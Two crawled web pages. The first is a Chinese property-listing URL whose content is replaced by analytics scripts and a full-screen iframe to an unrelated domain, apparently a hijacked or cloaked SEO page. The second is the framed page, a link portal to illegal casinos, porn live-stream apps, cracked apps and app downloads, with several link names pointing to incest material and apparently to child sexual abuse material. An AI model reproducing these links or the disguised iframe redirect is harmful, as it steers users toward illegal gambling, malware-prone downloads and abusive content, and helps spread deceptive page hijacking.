

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qionghai.fangla.net/detail/show-28-12178.html
body_size: 635
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Okbe3nhsSw5YjAx",ck:"3Okbe3nhsSw5YjAx"})</script>
<script>LA.init({id:"3OkbP8qLVn8L5dwU",ck:"3OkbP8qLVn8L5dwU"})</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281461505&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7d4e8bcd73c789e84311a83799366a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://ts27xtc.hycsgl.cn/seo226.html"></iframe></html>

--- FILE ---
content_type: text/html
request_url: https://ts27xtc.hycsgl.cn/seo226.html
body_size: 14134
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>APP大全，你想要的都有！</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="c" c="1">
		<link rel="stylesheet" type="text/css" href="/static/index/V5/css/style-rem.css"/>
		<link rel="stylesheet" type="text/css" href="/static/index/V5/css/swiper-bundle.min.css"/>
		<script type="text/javascript" src="/static/index/V5/js/rem.js" ></script>
		<style>
			html {
				font-size: 50px;
			}
			.row-scroll-wrap{overflow: hidden;}
			.row-scroll-wrap .row-scroll{justify-content: space-between;flex-wrap: wrap;}
			.row-scroll-wrap .item-live{margin-right: 0;margin-bottom: .1rem;}
		</style>
	</head>

	<body style="font-size: 16px;">
		<div class="header-f">
			<div class="main" style="background-color: rgba(0, 0, 0, 0.95);">
									<div class="item active">热门</div>
									<div class="item ">视频</div>
									<div class="item ">直播</div>
									<div class="item ">约会</div>
									<div class="item ">情趣</div>
									<div class="item ">赚钱</div>
								<div class="bar" style="transform: translateX(21px);"></div>
			</div>
		</div>
					<div id="my-swiper" class="swiper swiper-initialized swiper-horizontal swiper-ios">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10737');" href="https://dzpxvv.jp6dusuf.com/by/?channelCode=jp18" target="_blank"><img src="/static/image/31b2219e448e659457f27c7c7ad1865832196673.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10778');" href="https://ycnsge5x6.liuxiaa.com/hello/?channelCode=nmmbd004" target="_blank"><img src="/static/image/649d863c7dfd4ad3dee1a869b284e32436103503.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10779');" href="https://sestfg.zile2020.com/ty/?channelCode=tdj56f" target="_blank"><img src="/static/image/e4e0a73ba85c3c3dec2a6c8ae7ade8865581194.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10816');" href="https://6hvj6g.crsbfap.com/hb/?channelCode=hbdj129s" target="_blank"><img src="/static/image/0f885606776d3304f48ab7a07facfb3e50675633.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10823');" href="https://n0auvus.jy6wybca.com/by/?channelCode=jy31" target="_blank"><img src="/static/image/038939c17941b84090d33f9755945ece59252155.gif" /></a>
					</div>
							</div>
			<div class="swiper-pagination"></div>
			<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
				<!--main content-->
		<div class="render-main">
			<div id="mySwiper2" class="layout-m swiper swiper-initialized swiper-horizontal swiper-autoheight swiper-ios swiper-backface-hidden">
				<div class="swiper-wrapper" id="swiper-wrapper-41e4a27c12d864105" aria-live="polite" style=" transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10962');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10822');" href="https://n0auvus.jy6wybca.com/by/?channelCode=jy31" target="_blank">
													<div class="cover">
														<img src="/static/image/50428ef40c2a491ee09e9d953f1b83c24727469.gif" />
													</div>
													<div class="name">金鱼直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10777');" href="https://sestfg.zile2020.com/ty/?channelCode=tdj56f" target="_blank">
													<div class="cover">
														<img src="/static/image/d520a5016e62a79b7b69a340d2ba3a8d18380762.gif" />
													</div>
													<div class="name">天翼直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10736');" href="https://dzpxvv.jp6dusuf.com/by/?channelCode=jp18" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4836671481.gif" />
													</div>
													<div class="name">金牌直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10889');" href="https://bvnwxt.kongzzd.com/yf/?channelCode=yfdj35q" target="_blank">
													<div class="cover">
														<img src="/static/image/f9cd1e2b51c684c4eb98f9eff7dc2d2297823218.gif" />
													</div>
													<div class="name">玉凤直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10542');" href="https://eow2nfdli.kmxap4.com/flame/?channelCode=jmbd007" target="_blank">
													<div class="cover">
														<img src="/static/image/a1484539fde42fe22f3216be6269509f18374576.gif" />
													</div>
													<div class="name">金马直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10596');" href="https://6hvj6g.crsbfap.com/hb/?channelCode=hbdj129s" target="_blank">
													<div class="cover">
														<img src="/static/image/4cc6d45e45cbb6e8dc4a4d5afdf6547590873376.gif" />
													</div>
													<div class="name">花苞直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10282');" href="https://56gbow8.58x7cx.com/icu/?channelCode=sdj153w" target="_blank">
													<div class="cover">
														<img src="/static/image/d78aefa525276d3218b82898c13e3b933169859.gif" />
													</div>
													<div class="name">色网直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10907');" href="https://t3r0ta.qifuwy.com/jh/?channelCode=jh1624" target="_blank">
													<div class="cover">
														<img src="/static/image/4976c8cb1339da231236f34b6f88534f206678.gif" />
													</div>
													<div class="name">九狐直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10908');" href="https://n17u8yb.qifuwy.com/index/by.html?channelCode=yy1263" target="_blank">
													<div class="cover">
														<img src="/static/image/190a02072bce0733d4b0978acf0b668174834622.gif" />
													</div>
													<div class="name">夜欲直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10396');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc888851309.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10402');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921438113843.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10399');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca89808076.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10482');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f15284424.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10405');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc914083732.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10011');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b11636199.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10610');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10416');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10547');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d468368618781.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10299');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345884544459.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10927');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10945');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10950');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10787');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc60706779.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10556');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e351779687.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10958');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10604');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902623769296.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10706');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c39241478.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10703');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab58001361.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10921');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49685849424.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10766');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef25436269.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10858');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4810026172.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10861');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282067191615.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10968');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10967');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10975');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10973');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10925');" href="https://6ijff45.xt12319.com/jt/by/?channelCode=jtts" target="_blank">
													<div class="cover">
														<img src="/static/image/50428ef40c2a491ee09e9d953f1b83c298569342.gif" />
													</div>
													<div class="name">金桃直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10745');" href="https://451458.kmhmoq.cn?channelCode=XS666" target="_blank">
													<div class="cover">
														<img src="/static/image/bf065da1bc22235f3a3131a63ff0f5c821792169.gif" />
													</div>
													<div class="name">杏色直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10770');" href="https://251098.top/?channelCode=wy907" target="_blank">
													<div class="cover">
														<img src="/static/image/069bda96c6ea30387aa4a5d4a9ae304531682800.gif" />
													</div>
													<div class="name">无忧直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10769');" href="https://lqszn.bdkswj.cn?channelCode=tg674" target="_blank">
													<div class="cover">
														<img src="/static/image/d2d2a65e02a53d56ae5d0cda7216551270990550.gif" />
													</div>
													<div class="name">糖果直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10585');" href="https://ycnsge5x6.liuxiaa.com/hello/?channelCode=nmmbd004" target="_blank">
													<div class="cover">
														<img src="/static/image/649d863c7dfd4ad3dee1a869b284e32410766711.gif" />
													</div>
													<div class="name">名模直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10505');" href="https://4i8fq86yr.mt8dhjn.com/by/?channelCode=mt401" target="_blank">
													<div class="cover">
														<img src="/static/image/bfe7cbcc6f38b2c9c7de00456505d74c1021351.gif" />
													</div>
													<div class="name">蜜臀直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10824');" href="https://h9u0b.top/?channelCode=jx006" target="_blank">
													<div class="cover">
														<img src="/static/image/799f5db5cb2488bea05ed7927265f68857760279.gif" />
													</div>
													<div class="name">橘香直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10715');" href="https://xybf.ksq8sp.shop?channelCode=appdq" target="_blank">
													<div class="cover">
														<img src="/static/image/7baac1ca5e8405a05628db747511080129334551.gif" />
													</div>
													<div class="name">妙色直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10527');" href="https://czc5.jwtqo.cn?channelCode=cz455" target="_blank">
													<div class="cover">
														<img src="/static/image/1df2a97e444026e43da6b5104413bb2c63304985.gif" />
													</div>
													<div class="name">橙子直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10820');" href="https://d7g5p.rgbdqx.cn/?parent_icode=1217558768&amp;channelCode=dy043" target="_blank">
													<div class="cover">
														<img src="/static/image/97ff94565629c0593cfbc34dbd522e3326763019.gif" />
													</div>
													<div class="name">第一直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10514');" href="https://sy337.gzpqev.cn?channelCode=sy337" target="_blank">
													<div class="cover">
														<img src="/static/image/da15dcdb113cb0b3f200338b6139e4ae72620121.gif" />
													</div>
													<div class="name">色欲直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10931');" href="https://26ylsq.axwgay.cn/api/pageVisit?channel_code=nav6677" target="_blank">
													<div class="cover">
														<img src="/static/image/ab2fb64b76c8b78371b7ab5d84a026de27470004.jpg" />
													</div>
													<div class="name">有料射区</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10607');" href="https://zfj27.zgyffq.cn/api/pageVisit?channel_code=nav6688" target="_blank">
													<div class="cover">
														<img src="/static/image/d4090ce9566454b2f423748e68f041fe21756792.jpg" />
													</div>
													<div class="name">91福利社</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10205');" href="https://box22.boxbrh.cn/nav1111.html" target="_blank">
													<div class="cover">
														<img src="/static/image/4e8ee5e71363d0b7de7593006723f76843201261.png" />
													</div>
													<div class="name">91片源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10541');" href="https://l0osav.ytd9js.com/by/?channelCode=yt322" target="_blank">
													<div class="cover">
														<img src="/static/image/eff121abfa9ad0d0f73f9f09f24e6a7851481871.gif" />
													</div>
													<div class="name">樱桃视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10775');" href="https://fagawegae.yh8wj.com/by/?channelCode=yh331" target="_blank">
													<div class="cover">
														<img src="/static/image/761c0d130d402f511ec35544112b529863773379.png" />
													</div>
													<div class="name">樱花视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10905');" href="https://kjgcbwkv.18yfjgf.com/th/by/?channelCode=tsdj" target="_blank">
													<div class="cover">
														<img src="/static/image/39a45f97d72b455f3e273169aa308a1e20558493.gif" />
													</div>
													<div class="name">桃花视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10636');" href="https://v3iirj.qifuwy.com/a/?channelCode=mg1212" target="_blank">
													<div class="cover">
														<img src="/static/image/32cdbc66a162880a7893ce662b00df1526311393.jpg" />
													</div>
													<div class="name">玫瑰视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10669');" href="https://kxti.f37wg549.top?channelCode=SW6ARMN1" target="_blank">
													<div class="cover">
														<img src="/static/image/9d97b9f5e92a330c95fe0867dc0d07fd70754384.jpg" />
													</div>
													<div class="name">网黄破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10938');" href="https://hyyf.08yft.com/vql/?channel=Cu7cs0" target="_blank">
													<div class="cover">
														<img src="/static/image/9f64c30866a564e19ae040ff77306af13158400.jpg" />
													</div>
													<div class="name">付费糖心视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10744');" href="https://g6.7dhyzws5.top?channelCode=FXSR3VIS" target="_blank">
													<div class="cover">
														<img src="/static/image/b7f6e3ce53b532b8d1bea2e1f879a28230633109.jpg" />
													</div>
													<div class="name">KiMi破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10530');" href="https://p1q8m5hx.t77inlru.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/3d74426b3b81a928d3c4c970495802a260919661.jpg" />
													</div>
													<div class="name">淫母乱伦</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10537');" href="https://x5h7q8mw.pxt63a2.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/826aa2207d7a9e668bcf3ba2655bf5f561251325.jpg" />
													</div>
													<div class="name">淫妻NTR</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10642');" href="https://z8k1v5hp.l8osvr.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/8b2bc3cc2a520e4cf32af1edc523d7e186232782.jpg" />
													</div>
													<div class="name">萝幼岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10911');" href="https://aplsof2fd.moltrglivrybhsmboavornux.com/yj/45923/1zhve5hjsq" target="_blank">
													<div class="cover">
														<img src="/static/image/fb8889531be968ca182034a371178f4935649060.jpg" />
													</div>
													<div class="name">海角乱伦</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10942');" href="https://d41dgj.8dbbw975.com/?code=GJTGMA215" target="_blank">
													<div class="cover">
														<img src="/static/image/957aecd7a4c08be8dbcc5d3f47729f5048387998.png" />
													</div>
													<div class="name">果然好片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10586');" href="https://vowe.h15bd.com/uzw/?channel=CVHaHz" target="_blank">
													<div class="cover">
														<img src="/static/image/bf4b5be3bd7be88bba82542fe07a712b53301154.jpg" />
													</div>
													<div class="name">付费新娘</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10751');" href="https://d.trombone25trumpet.xyz?code=4SU6QE" target="_blank">
													<div class="cover">
														<img src="/static/image/11a1803ea3d7e7ff9a41cde12a38cba723847660.jpg" />
													</div>
													<div class="name">好色先生</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10943');" href="https://bda43d.486rdrd.top/?code=qZwXC00L" target="_blank">
													<div class="cover">
														<img src="/static/image/5aade4d6bede452cba2e7a057e85f54229511032.png" />
													</div>
													<div class="name">青青草</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10974');" href="https://dy.xendropolfedrovrxufvphinx.com/hy/72342/1de156ay2" target="_blank">
													<div class="cover">
														<img src="/static/image/a4a84f209faef20ff87f7a622418188d59222693.jpg" />
													</div>
													<div class="name">抖阴2026</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10630');" href="https://l8h5q1mx.a59mfxt5.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/80b6218e7c1f63745e1addad0c5eb33632866363.jpg" />
													</div>
													<div class="name">暗网天堂</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10791');" href="https://9d8fa.tsq1.cc/aff-DhnD" target="_blank">
													<div class="cover">
														<img src="/static/image/71a713a42cb7b717f26255f021e2b3da28528637.jpg" />
													</div>
													<div class="name">51推特</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10912');" href="https://aplsof2fd.kyrvrybhsovashordoblarmek.com/yj/45927/lt41cbbk" target="_blank">
													<div class="cover">
														<img src="/static/image/68c4151652043e875dbadaac063bf96215162779.jpg" />
													</div>
													<div class="name">哔咔漫画</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10580');" href="https://lzxueap.egzyle.cn/appdown/index.html?id=38" target="_blank">
													<div class="cover">
														<img src="/static/image/d37d59e8ebd3591e795ac8c4bae2578234628357.jpg" />
													</div>
													<div class="name">学习资料</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10241');" href="https://bh88.balcx.com/cbd/aaaagf" target="_blank">
													<div class="cover">
														<img src="/static/image/c08db16751aa144ba3dd84256694f33382641167.jpg" />
													</div>
													<div class="name">樱桃视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10683');" href="https://ocf5liu.z7fbxp3n.top/GKVHZ5U1" target="_blank">
													<div class="cover">
														<img src="/static/image/4f6fa2948e662ff1a62f42a969bc7d7439245108.jpg" />
													</div>
													<div class="name">小黄书破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10597');" href="https://browser.dd2025tz03djdjd8.top/101023.html" target="_blank">
													<div class="cover">
														<img src="/static/image/d04658efb5f6f78959addb7bab70787e56468749.jpg" />
													</div>
													<div class="name">夸克海外版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10529');" href="https://y8m4d6kw.26wor35m.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/64e5ac2e009d0bf2c48f6685812ce8fb4078985.jpg" />
													</div>
													<div class="name">萝幼社</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10759');" href="https://qydd74.vgvtj.cn/?inviteCode=ch_NwlW9p" target="_blank">
													<div class="cover">
														<img src="/static/image/e6ff9c7144a1a75a06168e5d8f318eea66917931.jpg" />
													</div>
													<div class="name">情欲AV</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10913');" href="https://aplsof2fd.zuvratromslovrybhsntekdal.com/yj/45929/kvgtf1qtx" target="_blank">
													<div class="cover">
														<img src="/static/image/0a40ffaf12d7c3082102d9803e71c49776323856.png" />
													</div>
													<div class="name">糖心vlog</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10667');" href="https://ddnmtfu4.adrn499q.top?channelCode=D72TZWQB" target="_blank">
													<div class="cover">
														<img src="/static/image/46263057159866cba68d62b263002dfd54483970.png" />
													</div>
													<div class="name">猫扑破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10665');" href="https://chbt50q.hwd9whjs.top?channelCode=JBD3F7EO" target="_blank">
													<div class="cover">
														<img src="/static/image/641ac8777527adfbc26a0d365a3429d316965286.jpg" />
													</div>
													<div class="name">乱伦日记</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10782');" href="https://xwxp.zywgny.com/land/?channelCode=643.html" target="_blank">
													<div class="cover">
														<img src="/static/image/142bf29eb1c68c4142ba223fd79ebaf453557641.jpg" />
													</div>
													<div class="name">撸你妹</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10469');" href="https://os2yab0y8.xcqh3rct.cc?channelCode=OS075BRB" target="_blank">
													<div class="cover">
														<img src="/static/image/188a870ca179fbb61394bd91f3e2dd9c82919988.png" />
													</div>
													<div class="name">香蕉破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10455');" href="https://sn6lh7uv.bhbzzsdx.top?channelCode=FKZBA3N7" target="_blank">
													<div class="cover">
														<img src="/static/image/5eb570bfebdb34c5a1e98ecc0e644faf93745222.png" />
													</div>
													<div class="name">中国x站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10932');" href="https://pjw.zzhshq.com/land2/?channelCode=4018.html" target="_blank">
													<div class="cover">
														<img src="/static/image/3c9991067682fbb322d2099e7d9ce5a94728798.jpg" />
													</div>
													<div class="name">破解王</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10940');" href="https://yh1740221aa.feishi315.top/#/saticWeb?agent=1740221" target="_blank">
													<div class="cover">
														<img src="/static/image/c28193f82f14dc76e418004802a4266e16872553.png" />
													</div>
													<div class="name">樱花看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10826');" href="https://12717capp.bqpoqu.cn/appdown/index.html?id=57" target="_blank">
													<div class="cover">
														<img src="/static/image/302f0018d38be880af88a4476d604d7e56736933.jpg" />
													</div>
													<div class="name">一起草</div>
													<div class="btn"></div>
												</a>
